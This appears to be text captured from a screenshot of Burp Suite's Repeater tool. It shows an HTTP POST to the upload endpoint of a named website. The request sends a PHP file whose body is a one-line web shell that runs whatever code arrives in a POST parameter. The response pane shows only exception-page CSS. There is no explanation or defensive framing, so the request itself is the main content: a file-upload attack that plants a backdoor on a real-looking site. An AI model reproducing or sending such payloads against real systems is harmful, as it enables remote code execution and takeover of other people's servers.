 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://asm.51welink.com ?
Request
Raw Params Headers Hex
POST /index/Account/upload HTTP/1.1
Host: asm.51welink.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://asm.51welink.com/index/Account
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 249
Cookie: PHPSESSID=ips6q9uo1oq56vjghd98n8ps16
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="certificates_file"; filename="123456789.php"
Content-Type: application/octet-stream
<?php
eval($_POST['a123456'])
?>
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
[class^="col-md-"] {
float: left;
}
.clearfix {
clear:both;
}
@media only screen
and (min-device-width : 375px)
and (max-device-width : 667px) {
.col-md-3,
.col-md-9 {
width: 100%;
}
}
/* Exception Info */
.exception {
margin-top: 20px;
}
.exception .message{
padding: 12px;
border: 1px solid #ddd;
border-bottom: 0 none;
line-height: 18px;
font-size:16px;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
}
.exception .code{
float: left;
text-align: center;
color: #fff;
margin-right: 12px;
padding: 16px;
border-radius: 4px;
? < + > Type a search term 0 matches
Done 38,250 bytes | 2,437 millis